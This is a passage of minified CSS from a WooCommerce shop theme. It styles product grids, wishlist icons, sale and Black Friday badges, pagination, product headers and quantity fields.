center/contain;width:23px;height:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .button:before,body.woocommerce-wishlist.woocommerce ul.products li.product .button:before{width:17px;height:14px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button:after,body.woocommerce-wishlist.woocommerce ul.products li.product .button:after{display:none}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product{grid-column:span 2;padding-top:0;padding-bottom:0}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product{width:100%}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{position:relative;padding:7px;border:1px solid #E0D8CE;border-radius:4px;display:block;background:#f9f6f2;min-height:347px;margin-block-end:-12px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:432px}}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:199px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:230px}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:347px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:432px}}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:199px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:230px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{min-height:230px;-o-object-fit:cover;object-fit:cover}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge{position:absolute;top:25px;left:20px;width:109px;height:106px;font-size:1.8rem;border-radius:50%;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;color:var(--theme-color-white);opacity:.95;z-index:1;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge{width:79px;height:76px;font-size:1.4rem}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge p,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge p{font-weight:500}body.archive.tax-product_cat.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,body.woocommerce-wishlist.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,body.woocommerce-wishlist.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:7px}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product a img{padding:0;border:1px solid #E0D8CE;border-radius:4px;margin-bottom:0;position:absolute;width:calc(100% - 14px);height:calc(100% - 14px);top:0;right:0;bottom:0;left:0;margin-inline:auto;margin-block:auto;-o-object-fit:cover;object-fit:cover}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details{position:absolute;right:7px;bottom:30px;background:#f9f6f2;border:1px solid #E0D8CE;border-right:0;max-width:221px;padding:20px;border-radius:4px 0 0 4px;color:#2c2c2c;font-weight:700;min-width:221px;font-size:1.4rem}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details{min-width:unset}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details ins,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details ins{color:var(--theme-color-green);font-weight:600}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details del,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details del{font-size:1.2rem}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .categories,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .categories{margin-bottom:6px;display:none}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .categories p,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .categories p{font-weight:500;font-size:1.4rem}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .product_title,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .product_title{margin-bottom:10px}body.archive.tax-product_cat.woocommerce .product__details ins,body.woocommerce-wishlist.woocommerce .product__details ins{color:#2c2c2c;text-decoration:none;font-size:1.4rem;font-weight:700}body.archive.tax-product_cat.woocommerce .product__details del,body.woocommerce-wishlist.woocommerce .product__details del{font-size:1.4rem;font-weight:500}body.archive.tax-product_cat.woocommerce .products.section-related-products .section__head h2,body.woocommerce-wishlist.woocommerce .products.section-related-products .section__head h2{font-size:2.2rem;font-family:var(--theme-font-family);font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products.section-related-products .section__head h2,body.woocommerce-wishlist.woocommerce .products.section-related-products .section__head h2{font-size:2rem}}body.woocommerce .products-listing ul.products li.product .woocommerce-LoopProduct-link{display:block}body.woocommerce .products-listing ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/114;width:100%}body.woocommerce ul.products li.product .woocommerce-LoopProduct-link{transition:opacity var(--theme-transition-duration)}body.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.4rem;font-weight:500;color:#232323;font-family:var(--theme-font-family);padding-block:unset;margin-block-end:9px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:6px}}body.woocommerce ul.products li.product span.onsale{width:42px;height:42px;background:var(--theme-color-green);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;left:0;min-width:unset;min-height:unset}body.woocommerce ul.products li.product span.onsale-label-desktop,body.woocommerce ul.products li.product span.onsale-label-mobile{position:absolute;top:2.4rem;left:50%;transform:translate(-50%);font-size:8px;font-weight:700;text-transform:uppercase}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-desktop,body.woocommerce ul.products li.product span.onsale-label-mobile{top:.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-desktop{display:none}}body.woocommerce ul.products li.product span.onsale-label-mobile{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-mobile{display:block}}body.woocommerce ul.products li.product span.onsale.onsale--black-friday{background:#000c}body.woocommerce ul.products li.product.product_cat-black-friday .price ins{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce ul.products li.product .price-wrapper{max-width:60%}body.woocommerce ul.products li.product .price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;margin-block-end:5px;display:flex;align-items:center;gap:8px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .price{font-size:12px;margin-block-end:-1px}}body.woocommerce ul.products li.product .price ins{color:var(--theme-color-green);text-decoration:none;font-size:1.4rem;font-weight:600}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .price ins{font-size:1.2rem}}body.woocommerce ul.products li.product .price del{font-size:1.2rem;font-weight:500;color:#424242;opacity:1;order:2}body.woocommerce ul.products li.product .price-wrapper span.stock-status{font-weight:500;color:var(--theme-color-green)}body.woocommerce ul.products li.product a img{padding:0 40px;-o-object-fit:contain;object-fit:contain}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product a img{padding:0 28px}}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:0;left:auto}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist.exists i:before{opacity:0}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist.exists i:after{opacity:1}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i{font-weight:var(--fa-style,400);font-size:2.6rem;width:26px;height:18px}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-a3852220-fdb8-4031-b544-0a535141e5c9);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}body.single-product div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span{display:none}body.single-product div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i{font-weight:var(--fa-style,400);font-size:2.6rem;height:20px}body.single-product div.product .yith-wcwl-add-button{position:relative}body.single-product div.product .yith-wcwl-add-to-wishlist.exists i:before{opacity:0}body.single-product div.product .yith-wcwl-add-to-wishlist.exists i:after{opacity:1}body.single-product div.product .yith-wcwl-add-button i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}body.single-product div.product .yith-wcwl-add-button i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-adcf2d48-c79a-4db6-ae8b-366b452b6bc2);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}body.single-product .wcv-message{background:#fff;box-shadow:-2px 4px 5px #0000000f;border-radius:20px;max-width:321px;display:inline-block;font-size:1.4rem;color:#000;position:relative;padding:10px 20px 10px 44px}@media (max-width:1023px){body.single-product .wcv-message{display:none}}body.single-product .wcv-message span.icon{position:absolute;top:50%;transform:translateY(-50%);left:10px}body.single-product .wcv-message span.icon i:before{content:"";font:var(--fa-font-regular);font-size:2rem;background:url("data:image/svg+xml,%3csvg%20width='26'%20height='17'%20viewBox='0%200%2026%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.9406%2016.0708C19.6027%2016.0708%2024.8747%209.03014%2025.0954%208.73059L25.3464%208.38988L25.0954%208.04918C24.8747%207.74963%2019.6027%200.708984%2012.9406%200.708984C6.2786%200.708984%201.00661%207.74963%200.785837%208.04918L0.534912%208.38988L0.785837%208.73059C1.00661%209.03014%206.2786%2016.0708%2012.9406%2016.0708ZM12.9406%201.80626C18.3036%201.80626%2022.8908%206.99635%2024.0253%208.38988C22.8923%209.78452%2018.3113%2014.9735%2012.9406%2014.9735C7.57769%2014.9735%202.99051%209.78342%201.85598%208.38988C2.98897%206.99525%207.57002%201.80626%2012.9406%201.80626Z'%20fill='%23222222'/%3e%3cpath%20d='M12.9406%2013.3286C15.477%2013.3286%2017.5401%2011.1132%2017.5401%208.39085C17.5401%205.66852%2015.477%203.45312%2012.9406%203.45312C10.4043%203.45312%208.34119%205.66852%208.34119%208.39085C8.34119%2011.1132%2010.4043%2013.3286%2012.9406%2013.3286ZM12.9406%204.5504C14.9128%204.5504%2016.518%206.27311%2016.518%208.39085C16.518%2010.5086%2014.9128%2012.2313%2012.9406%2012.2313C10.9685%2012.2313%209.36329%2010.5086%209.36329%208.39085C9.36329%206.27311%2010.9685%204.5504%2012.9406%204.5504Z'%20fill='%23222222'/%3e%3c/svg%3e") no-repeat center/contain;width:26px;height:17px;display:block}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product nav.woocommerce-breadcrumb{display:none}}.woocommerce-message{max-width:1110px;margin:0 auto 2em}body.woocommerce{--shell-max-width:111rem;--shell-gutter:8rem}body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{max-width:1270px;margin:0 auto 2em;padding:0 80px}@media (max-width:1023px){body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{padding:0 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{padding:0 15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li{display:flex;flex-wrap:wrap;font-size:1.4rem}}body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button{margin:0 0 0 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button{float:none;order:2;margin:10px 0 0}}body.woocommerce a.added_to_cart{font-size:1.2rem;font-weight:500;max-width:138px}body.woocommerce a.added_to_cart:hover{color:var(--theme-color-green)}body.woocommerce .woocommerce-ordering{margin-bottom:0;position:relative}@media (max-width:390px){body.woocommerce .woocommerce-ordering{width:100%;padding:0}}body.woocommerce .woocommerce-ordering:after{content:"";position:absolute;top:15px;right:20px;pointer-events:none;width:17px;height:8px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.0518%200.701172L8.63794%207.06947L1.22412%200.701172'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-ordering:after{width:12px;right:10px}}body.woocommerce .woocommerce-ordering select{min-height:38px;border-radius:4px;border:1px solid #E0D8CE;padding:10px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-weight:600;font-size:1.4rem;background:var(--theme-color-white);min-width:325px}@media (max-width:1023px){body.woocommerce .woocommerce-ordering select{min-height:33px;font-size:1.3rem;padding:8px 15px}}@media (max-width:575px){body.woocommerce .woocommerce-ordering select{max-width:212px}}@media (max-width:390px){body.woocommerce .woocommerce-ordering select{width:100%;max-width:unset;min-width:unset}}body.woocommerce .woocommerce-breadcrumb{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;padding-top:27px;margin-bottom:27px;font-size:1.6rem;color:#2c2c2c}@media (max-width:1023px){body.woocommerce .woocommerce-breadcrumb{--shell-gutter:4rem;font-size:14px;padding-block-start:19px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-breadcrumb{--shell-gutter:1.5rem}}body.woocommerce nav.woocommerce-pagination{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%}@media (max-width:1023px){body.woocommerce nav.woocommerce-pagination{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce nav.woocommerce-pagination{--shell-gutter:1.5rem}}body.woocommerce nav.woocommerce-pagination ul{border:0;margin:-7px;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}body.woocommerce nav.woocommerce-pagination ul li{border:0;padding:7px}body.woocommerce .woocommerce-pagination li a.page-numbers,body.woocommerce .woocommerce-pagination li span.page-numbers{background:#f9f6f2;padding:.6em .8em;border:1px solid #E0D8CE;border-radius:50%;font-weight:600;min-width:37px}body.woocommerce .woocommerce-pagination li a.page-numbers.next,body.woocommerce .woocommerce-pagination li a.page-numbers.prev{font-size:0;width:37.2px;height:37.2px;position:relative}body.woocommerce .woocommerce-pagination li a.page-numbers.next:before,body.woocommerce .woocommerce-pagination li a.page-numbers.prev:before{content:"";font:var(--fa-font-solid);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.6rem}body.woocommerce .woocommerce-pagination li a.page-numbers.prev:before{content:""}body.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce nav.woocommerce-pagination ul li a:hover,body.woocommerce nav.woocommerce-pagination ul li span.current{background:#f9f6f2;color:var(--theme-color-orange)}body.woocommerce .woocommerce-pagination .section__paging-label{font-size:1.4rem}body.woocommerce .woocommerce-pagination .section__paging{text-align:center}body.woocommerce .woocommerce-pagination .section__paging-bar{max-width:300px;margin:5px auto 15px;height:7px;border-radius:15px;background-color:#f9f6f2}@media (max-width:390px){body.woocommerce .woocommerce-pagination .section__paging-bar{max-width:calc(100% - 60px)}}body.woocommerce .woocommerce-pagination .slider-paging{height:7px;border-radius:15px;background-color:#424242;transition:width 1s ease-in-out}body.woocommerce span.onsale{width:63px;height:63px;background:var(--theme-color-green);line-height:1.2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;font-size:1.8rem;letter-spacing:.045em;min-width:unset;min-height:unset}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce span.onsale{width:47px;height:47px;font-size:1.6rem}}body.woocommerce .woocommerce-products-header{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;display:flex;flex-wrap:wrap;padding-bottom:28px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .woocommerce-products-header{padding-bottom:10px}}@media (max-width:1023px){body.woocommerce .woocommerce-products-header{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header{--shell-gutter:1.5rem;position:relative;margin-top:32px;min-height:80px}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{width:54.6%;padding:0 85px 0 0}@media (max-width:1023px){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{padding:0 40px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{width:100%;order:2;padding:0}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description{margin-bottom:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description{display:none}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description:last-child{margin-bottom:0}body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{font-family:var(--theme-font-family);font-size:2.2rem;font-weight:700;margin-bottom:28px}@media (max-width:1023px){body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{font-size:1.9rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{position:absolute;width:calc(100% - 30px);top:0;left:15px;background:#f9f6f280;border-bottom:1px solid #E0D8CE;border-radius:4px 4px 0 0;font-size:1.6rem;text-align:center;font-weight:600;padding-block:18px 12px;z-index:5}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p{font-weight:500;font-size:1.4rem;margin-bottom:17px}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p:last-child{margin-bottom:0}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p a{text-decoration:underline}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p a:hover{text-decoration:none}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image{width:45.4%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-image{width:100%;order:1}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner{border:1px solid #E0D8CE;border-radius:4px;position:relative}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p{position:absolute;background-color:#fff;box-shadow:-2px 4px 5px #0000000f;border-radius:20px;left:50%;transform:translate(-50%);font-weight:600;font-size:10px;line-height:1.2;color:#424242;width:-moz-max-content;width:max-content;bottom:10px;padding-block:6px;padding-inline:30px 18px;pointer-events:none;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p{display:block}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{content:"";width:11px;height:14px;background-image:var(--wpr-bg-3992ba3f-c285-4112-bd88-29bacbc3c8d8);background-position:center;background-repeat:no-repeat;background-size:100% 100%;display:inline-block;position:absolute;left:14px;top:4px}body.woocommerce div.product.product_cat-black-friday .section-product-details span.onsale{background:#000c}body.woocommerce div.product.product_cat-black-friday span.price ins{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce .black-friday-sale-label{position:relative;margin:0 0 0 1rem;padding:6px 14px;font-size:1.5rem;border:0;background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce .black-friday-sale-label:before{content:"";position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;background:transparent;border-radius:100px;background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);z-index:-1}body.woocommerce .black-friday-sale-label:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;border-radius:100px;background:#fff;z-index:-1}body.woocommerce div.product .product_title{font-size:2.8rem;line-height:1.2;margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title{font-size:2.5rem;margin-bottom:11px}}body.woocommerce div.product div.images{width:65.5%;padding:0 115px 0 0}body.woocommerce div.product .product_title_wrapper{display:flex;flex-wrap:wrap}body.woocommerce div.product .product_title_wrapper h1{width:calc(100% - 26px);font-family:var(--theme-font-family-product);font-weight:700;font-size:28px;line-height:1.321428;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title_wrapper h1{font-size:25px;line-height:1.32;width:100%}}body.woocommerce div.product div.summary{width:34.5%;margin-bottom:0}@media (max-width:1199px){body.woocommerce div.product div.summary{width:39.5%}}@media (max-width:1023px){body.woocommerce div.product div.summary{width:100%}}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{width:26px}@media (max-width:1023px){body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{position:absolute;top:30px;right:25px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{top:0}}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce div.product form.cart div.quantity{margin:0 38px 0 0}@media (max-width:1199px){body.woocommerce div.product form.cart div.quantity{margin:0 13px 0 0}}body.woocommerce div.product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration)}body.woocommerce div.product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce div.product-secondary .yith-wcwl-add-button{position:absolute;right:0;top:0}body.woocommerce div.product-secondary .price{margin-bottom:8px}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce div.product p.price ins,body.woocommerce div.product span.price ins{font-size:2.8rem;font-weight:600;text-decoration:none;color:#000;margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product p.price ins,body.woocommerce div.product span.price ins{font-size:2.6rem}}body.woocommerce div.product p.price del,body.woocommerce div.product span.price del{color:#000;font-weight:300;font-size:2.1rem;opacity:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product p.price del,body.woocommerce div.product span.price del{font-size:1.8rem}}body.woocommerce div.product form.cart .variations td.value{width:100%}body.woocommerce div.product form.cart .variations select{border:1px solid #E0D8CE;border-radius:20px;height:45px;padding:0 33px;letter-spacing:.045em;background:var(--theme-color-white);width:100%;margin:unset}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product form.cart .variations select{font-size:14px;line-height:1.21428;padding-block:15px;padding-inline:31px;height:unset}}body.woocommerce div.product form.cart table.variations{margin-block-end:14px}body.woocommerce div.product form.cart .variations .value:after{left:unset;right:19px;top:13px;pointer-events:none}body.woocommerce div.product form.cart .reset_variations,body.woocommerce div.product form.variations_form .woocommerce-variation-description{display:none!important}body.woocommerce div.product form.variations_form .variation_images .attribute .attribute_image img{max-height:100%;-o-object-fit:contain;object-fit:contain}body.woocommerce div.product form.variations_form .variation_images .attribute .attribute_label{opacity:0;visibility:hidden}body.woocommerce div.product form.variations_form .variation_images .attribute.is-selected .attribute_label{opacity:1;visibility:visible}body.woocommerce .woocommerce-variation-availability p.stock{font-weight:500;color:var(--theme-color-green);font-size:1.6rem}body.woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;-moz-appearance:none;appearance:none;-webkit-appearance:none;font-weight:700;box-shadow:0 1px 10px 3px #00000008}body.woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce .quantity .minus,body.woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce .quantity .minus{margin:0 6px 0 0}body.woocommerce .quantity .plus{margin:0 0 0 6px}body.woocommerce .related.products.section-related-products,body.woocommerce .upsells.products.section-related-products{padding:60px 0 105px;border-bottom:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .related.products.section-related-products,body.woocommerce .upsells.products.section-related-products{padding:30px 0}}@media (max-width:1023px){body.woocommerce .upsells.products.section-related-products{border-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .products.section-related-products .section__head{margin-block-end:21px}}body.woocommerce .related.products.section-related-products .section__head h2,body.woocommerce .upsells.products.section-related-products .section__head h2{font-family:var(--theme-font-family);font-size:2.2rem;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .related.products.section-related-products .section__head h2,body.woocommerce .upsells.products.section-related-products .section__head h2{font-size:2rem}}body.woocommerce #primary+.products.section-related-products{padding-top:60px;padding-bottom:35px}@media (max-width:1023px){body.woocommerce #primary+.products.section-related-products{padding-top:55px;padding-bottom:55px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce #primary+.products.section-related-products{padding-top:50px;padding-bottom:47px}}body.woocommerce div.product-secondary a{text-decoration:none}body.woocommerce div.product-secondary .yith-wcwl-add-button{top:16px;right:12px}body.woocommerce div.product-secondary .yith-wcwl-add-button{top:22px;right:20px;z-index:3;width:28px;height:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .yith-wcwl-add-button{top:11px;right:10px;width:23px;height:20px}}body.woocommerce div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon{font-size:2.6rem;font-weight:var(--fa-style,400)}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{background-color:#f9f6f2;padding:0 7px 13px}}@media (max-width:390px){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 10px}}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link:before{content:"";position:absolute;top:13px;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);transform:matrix(1,-.04,.04,1,0,0);border-radius:50%;aspect-ratio:1;width:calc(100% - 50px);margin-inline:auto;display:none;pointer-events:none;left:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link:before{display:inline-block}}body.woocommerce div.product-secondary a.added_to_cart{padding:0 20px;max-width:138px}@media (max-width:390px){body.woocommerce div.product-secondary a.added_to_cart{padding:0 10px}}body.woocommerce div.product-secondary .woocommerce-loop-product__title{flex-grow:1}body.woocommerce div.product-secondary 